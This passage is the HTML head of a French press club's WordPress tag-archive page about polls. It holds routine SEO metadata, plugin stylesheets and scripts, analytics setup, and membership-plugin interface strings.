

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/tag/sondage/
body_size: 22485
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des sondage - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/tag/sondage/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des sondage - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/tag/sondage/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/tag/sondage/","url":"https://www.clubdelapresse30.fr/tag/sondage/","name":"Archives des sondage - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/tag/sondage/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/tag/sondage/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/10/avis.png","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/tag/sondage/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/tag/sondage/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/10/avis.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/10/avis.png","width":330,"height":250},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/tag/sondage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"sondage"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux de l’étiquette sondage" href="https://www.clubdelapresse30.fr/tag/sondage/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1768554957' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "5d548238fb"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/tags/1458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec 